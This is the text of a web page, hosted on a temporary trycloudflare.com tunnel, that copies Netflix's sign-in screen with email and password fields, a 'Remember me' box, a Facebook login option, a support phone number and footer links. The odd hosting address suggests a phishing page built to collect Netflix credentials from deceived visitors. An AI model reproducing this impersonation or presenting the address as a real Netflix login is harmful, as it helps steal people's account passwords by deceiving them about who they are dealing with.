 https://hospitality-marvel-deutsche-rolled.trycloudflare.com/login.html
NETFLIX
Sign In
Email
Password
Forgot your email or password?
Sign In
Remember me
Login with Facebook
New to Netflix? Sign up now.
Questions? Call 0800-887-0202
Gift Card Terms Terms of Use Privacy Statement
ENGLISH